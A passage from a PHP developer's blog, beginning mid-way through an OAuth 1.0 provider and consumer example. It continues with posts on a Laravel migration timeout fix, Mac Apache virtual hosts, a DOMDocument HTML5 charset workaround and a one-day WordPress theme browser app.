    }
 
    function lookup_nonce($consumer, $token, $nonce, $timestamp) {
        // @todo lookup nonce and make sure it hasn't been used before (perhaps in combination with timestamp?)
        return NULL;
    }
 
    function new_request_token($consumer, $callback = null) {
 
    }
 
    function new_access_token($token, $consumer, $verifier = null) {
 
    }
}

Consumer side

file: consumer.php

<?php

require_once dirname(__FILE__) . '/vendor/autoload.php';
 
use GlenScott\OAuth;

// this is sent with each request, and doesn't matter if it is public
$consumer_key = 'thisisakey';
 
// this should never be sent directly over the wire
$private_key  = 'thisisasecret';
 
// API endpoint -- note that in prodution, you _must_ use https rather than http
$url = 'http://localhost:8080/provider.php';
 
// the custom paramters you want to send to the endpoint
$params = array( 'foo' => 'bar',
                 'bar' => 'foo',
                 );
 
$consumer = new OAuth\Consumer($consumer_key, $private_key);
$request  = OAuth\Request::from_consumer_and_token($consumer, NULL, 'GET', $url, $params);
 
$sig = new OAuth\SignatureMethod_HMAC_SHA1();
 
$request->sign_request($sig, $consumer, null);
 
$opts = array(
    'http' => array(
        'header' => $request->to_header()
    )
);
 
$context = stream_context_create($opts);
 
$url = $url . '?' . http_build_query($params);
 
echo "Making request: " . $url . PHP_EOL;
echo "Authorization HTTP Header: " . $request->to_header() . PHP_EOL;
echo "Response: " . file_get_contents($url, false, $context) . PHP_EOL;

To run the above example, run the PHP development server using php -S localhost:8080 and run php consumer.php:

Making request: http://localhost:8080/provider.php?foo=bar&bar=foo
Authorization HTTP Header: Authorization: OAuth oauth_version="1.0",oauth_nonce="7620de430a896a5594fbf76e96f3b3d3",oauth_timestamp="1510494497",oauth_consumer_key="thisisakey",oauth_signature_method="HMAC-SHA1",oauth_signature="4V8Ft368ZBWxh5V10jv1AW%2FJwls%3D"
Response: true

Using the samples above should give you a head-start when creating your own authenticated API.

Any questions? Please use the comments section below!

Glen Scott

I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

More Posts

Follow Me:
TwitterFacebookLinkedIn

Fixing Laravel artisan migration timeout issues

A quick tip if you are getting timeout issues when creating new Laravel migrations:

$ php artisan migrate:make create_users_table --table=users --create
Created Migration: 2013_06_25_100053_create_users_table
Generating optimized class loader

[Symfony\Component\Process\Exception\RuntimeException]
The process timed-out.

Open up the vendor/symfony/process/Symfony/Component/Process/Process.php
file within your Laravel application and change the constructor from:

    public function __construct($commandline, $cwd = null, array $env = null, $stdin = null, $timeout = 60, array $options = array())

to this:

    public function __construct($commandline, $cwd = null, array $env = null, $stdin = null, $timeout = null, array $options = array())

This removes the timeout, and will prevent the error from happening.

Looking for reliable hosting for your Laravel projects? I recommend Clook Internet.

Glen Scott

I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

More Posts

Follow Me:
TwitterFacebookLinkedIn

Learning Laravel 4 – Essential resources

I’m going to be working on a Laravel 4 project soon, so I’ve been reading up on it. Here are a few key resources I’ve used for getting up to speed:

Looking for a reliable host for your Laravel projects? I recommend Clook Internet.

Glen Scott

I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

More Posts

Follow Me:
TwitterFacebookLinkedIn

Simple development hosts on Mac

This tutorial will show you how you can easily set up new virtual hosts on the stock Mac Apache install, perfect for testing and developing small PHP projects. Once you have done this, new projects can be set up by just creating new directories — no adding hosts to /etc/hosts or adding new Apache configuration will be required.

We are going to use ~/Sites/ as the base directory, and we’ll be able to dynamically serve from any directories under this. The name of the directory that you use will form part of the URL that you will use.

So, for example, if you created the following under ~/Sites/

mkdir -p ~/Sites/siteone/htdocs
mkdir -p ~/Sites/sitetwo/htdocs
mkdir -p ~/Sites/anothersite/htdocs

Then you will be able to access content from htdocs under the following URL’s

Notice how we are using the .localhost TLD for this. RFC 2606 specifies that .localhost is reserved for local testing purposes.

So, how do we get to this setup? There are two parts:

1. Set up .localhost proxying

First of all, we need to make sure that any requests to a .localhost domain are routed to the local loopback device. For this, we will use the Automatic Proxy Configuration facilities of OS X.

We need to create the following Proxy Configuration File:

function FindProxyForURL(url, host)
{
	if (dnsDomainIs(host, ".localhost")) {
		return "PROXY localhost";
	}
 
	return "DIRECT";
}

Save the file as localhost.pac and place it in your ~/Sites/ directory.

Now, open up your System Preferences and go into Network. Select your network in the left hand pane, and click the ‘Advanced…’ button on right. Click the ‘Proxies’ tab and check ‘Automatic Proxy Configuration’. In the ‘Proxy Configuration File’, enter the URL to your file, for example http://localhost/~username/localhost.pac.

Click on ‘OK’ and then ‘Apply’.

2. Set up Apache VirtualHost

Edit the Apache configuration file for your user which is stored under /etc/apache2/users/.conf, and add the following:

<VirtualHost *:80>
    VirtualDocumentRoot "/Users/<username>/Sites/%1/htdocs"
    ServerName subdomains.localhost
    ServerAlias *.localhost
</VirtualHost>

Restart Apache with sudo apachectl restart

3. Test!

mkdir -p ~/Sites/mysite/htdocs
echo 'Hello World!' > ~/Sites/mysite/htdocs/index.html

Visit http://mysite.localhost/ in your browser, and you should see “Hello World!”

References

Glen Scott

I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

More Posts

Follow Me:
TwitterFacebookLinkedIn

Setting up a perfect PHP development environment on your Mac

generations

Note 22nd Jan 2014: I no longer have the time or enthusiasm for this book, so the project has been abandoned, sorry! The page is left here for archive purposes only.

One of my most popular blog posts has been the instructions on installing the PHP mcrypt extension on Mac OS X. I recall needing mcrypt for a phpMyAdmin installation, and thought the install instructions would be useful for others. It was: to date, the page has had 19,174 views!

The popularity of this post got me thinking — how exactly are people using Mac OS X for PHP development?

I’ve been using OS X for development for many years now, and I’ve built up a lot of knowledge about how to create an environment that’s a pleasure, rather than a chore, to use. A lot of this knowledge I am taking for granted, but I am sure it will be of use to others.

I’m putting this knowledge into my first e-book.

Here’s an example of what topics I’ll be covering:

Part I – Native

Where I look at options for working on smaller projects, or projects where your deployment environment is unknown.

  1. Configuring Apache
  2. Adding PHP modules
  3. Adding PECL modules
  4. Installing and running MySQL, PostGreSQL and MongoDB
  5. Installing and configuring phpMyAdmin
  6. Installing and configuring MAMP

Part II – Virtualization

For working with medium – large projects where your deployment environment is known.

  1. Installing Vagrant
  2. Setting up your first virtualized PHP environment
  3. Puppet provisioning
  4. Vital development tools
  5. Part III – Specific environments

    If you are developing for a specific framework or tool, this chapter will help.

    1. Installing a test instance of Magento
    2. Create a WordPress plugin and theme development environment
    3. Create an environment for Zend Framework or CodeIgniter applications

    Are you interested in finding out more? If so, please add your e-mail address to the list and I’ll keep you updated on the progress of the e-book.

    Also, if you have any subjects that you would covered, please add a comment to the page.

    Glen Scott

    I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

    More Posts

    Follow Me:
    TwitterFacebookLinkedIn

HTML5, character encodings and DOMDocument loadHTML and loadHTMLFile

Extreme HTML Verschachteling

Whilst working on a script for my GetProThemes app recently, I came across a problem with PHP’s loadHTML and loadHTMLFile methods.

The problem

I noticed that when using loadHTMLFile to parse an HTML document, the character encoding — UTF-8 in this case — was not being taken into consideration. Because of this, there was some mojibake after I extracted some content from the document. Here is an example of the problem:

$i18n_str = 'Iñtërnâtiônàlizætiøn';

$html = <<<EOS
<!doctype html>
<head>
  <meta charset="UTF-8">
  <title>html 5 document</title>
 </head>
 <body>
<h1 id="title">$i18n_str</h1>
</body>
</html>
EOS;

$dom = new DOMDocument();
$dom->loadHTML( $html );
echo $dom->getElementById( 'title' )->textContent;

// output: Iñtërnâtiônà lizætiøn

After some digging into the PHP source code, I discovered this function, along with loadHTML, uses Libxml for determining the character set of the HTML document automatically. It uses a function named htmlCheckEncoding for this purpose. What this function does is to look for a meta tag declaring the character set. Unfortunately, it only looks for the HTML4 style declaration:


<META http-equiv="Content-Type" content="text/html; charset=UTF-8">

This means that if your source document is HTML5, it will not pick up the newer meta tag declaration which has this form:


<meta charset="utf-8">

It seems that this glitch has been fixed in version 2.8.0 of Libxml, but if you are stuck with an older version then I have created a workaround.

The solution

I have created a drop-in replacements for the loadHTML/loadHTMLFile methods which will automatically convert an HTML5 character set declaration, if it exists, into an HTML4 character set declaration and thus allowing Libxml to parse the document correctly.

Fixing the above example is trivial:

require_once 'DOMDocumentCharset.php';

$i18n_str = 'Iñtërnâtiônàlizætiøn';

$html = <<<EOS
<!doctype html>
<head>
  <meta charset="UTF-8">
  <title>html 5 test</title>
 </head>
 <body>
<h1 id="title">$i18n_str</h1>
</body>
</html>
EOS;
		
$dom = new DOMDocumentCharset();
$dom->loadHTMLCharset( $html );
echo $dom->getElementById( 'title' )->textContent;

// output: Iñtërnâtiônàlizætiøn

So, the fix involves:

1. Including the DOMDocumentCharset class
2. Instantiating DOMDocumentCharset rather than DOMDocument
3. Calling the new loadHTMLCharset method

The class will only activate the workaround if the installed Libxml version is less than 2.8.0, so upgrading Libxml will not break this code.

The source code can be found on GitHub: dom-document-charset

Glen Scott

I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

More Posts

Follow Me:
TwitterFacebookLinkedIn

An App in a Day

One thing I’ve really enjoyed about freelancing is the freedom to work on pet projects. When I have not been working with my paying clients, these projects have kept me busy. The trouble is, I seem to have many — twenty at the last count — in a perpetual state of “in progress”.

So, today I had some free time and set myself a challenge — develop and launch a useful web app in 24 hours. I decided to develop a browser for professionally-designed WordPress themes.

This challenge also allowed me to play around with some new technologies. In this case, I chose to use jQuery Masonry for the front-end Pinterest-like display.

GetProThemes screenshot

The app consists of two main parts:

1. A feed processing script that pulls in popular theme information from Mojo Themes and ThemeForest and saves them into a DB. This script is run via cron to update the themes on a weekly basis.

2. Some frontend logic that pulls out these themes and displays a preview graphic for users to click on.

In the end, I spent around eight hours on the development.

I registered a domain name, set up the hosting, added Google Analytics and affiliate referral codes and uploaded the files. The site can be found here:

GetProThemes.com

It’s been a fun day, and I’ll be very interested to hear if the site is useful to anyone!

Glen Scott

I’m a freelance software developer with 18 years’ professional experience in web development. I specialise in creating tailor-made, web-based systems that can help your business run like clockwork. I am the Managing Director of Yellow Square Development.

More Posts

Follow Me:
TwitterFacebookLinkedIn